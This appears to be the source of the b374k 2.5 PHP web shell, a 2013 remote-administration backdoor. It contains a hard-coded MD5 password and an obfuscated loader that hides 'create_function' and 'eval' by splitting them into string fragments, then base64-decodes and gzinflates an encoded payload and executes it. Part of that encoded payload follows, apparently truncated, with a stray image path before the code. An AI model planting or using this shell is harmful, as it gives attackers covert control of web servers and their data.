 <?php
/*
b374k 2.5
Jayalah Indonesiaku
(c)2013
http://code.google.com/p/b374k-shell
*/
// shell password, fill with password in md5 format to protect shell, default : b374k
$s_pass = "0de664ecd2be02cdd54234a0d1229b43";
$s_func="cr"."eat"."e_fun"."cti"."on";$b374k=@$s_func('$x,$y','ev'.'al'.'("\$s_pass=\"$y\";?>".gz'.'inf'.'late'.'( bas'.'e64'.'_de'.'co'.'de($x)));');@$b374
Bc19jyUtatTMwTMaL+acM20fPZ27yU7sSNL2+9tfhI4MkiZ47bPvPeO1ZthAoaoAFAqFVPXpV03Qfoyxuq7qLzqrqbopKvx98uFj7N8Ga76Yosy+SKIsmjhNVMQXkH5/x4iGJpHHF1TSuHu8S95F8gVTlm5m
zFeFFJmY8+xOJUpZHdxlGSzOkxJP+XwtymaEoRxoZ/isfgTBvsYg4m0KqmoRJYuZkgOFwL0RQXVDeRk8slk7F+xdBb8VUDZpGUKIIMjJYP9GBO5e8PUJVa5N3VRvgf5GmkYDw+fkw9/wkzRgHX6f16qw2G3X
+pnxWPPz7GLzEskDyGGTN0C/PwdJjqpj+f16ey3O1QlTNWrYCxCQGZyHpHLQg8f3